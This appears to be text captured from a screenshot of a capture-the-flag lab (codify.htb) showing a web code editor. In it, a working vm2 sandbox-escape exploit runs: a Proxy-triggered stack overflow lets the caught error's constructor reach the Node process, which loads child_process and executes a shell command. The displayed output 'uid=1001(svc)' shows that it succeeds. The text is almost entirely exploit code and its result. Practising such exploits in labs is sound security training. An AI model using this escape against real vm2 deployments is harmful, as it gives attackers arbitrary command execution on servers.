 codify.htb/editor
5
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023